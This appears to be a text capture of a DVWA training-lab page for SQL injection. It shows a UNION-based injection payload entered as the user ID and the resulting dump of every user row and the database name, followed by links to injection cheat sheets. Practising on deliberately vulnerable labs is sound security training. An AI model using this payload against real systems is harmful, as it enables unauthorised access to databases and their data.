 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %'or '1'='1' union select null, database() #'
First name: admin
Surname: admin
ID: %'or '1'='1' union select null, database() #'
First name: Gordon
Surname: Brown
ID: %'or '1'='1' union select null, database() #'
First name: Hack
Surname: Me
ID: %'or '1'='1' union select null, database() #'
First name: Pablo
Surname: Picasso
ID: %'or '1'='1' union select null, database() #'
First name: Bob
Surname: Smith
ID: %'or '1'='1' union select null, database() #'
First name:
Surname: dvwa
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/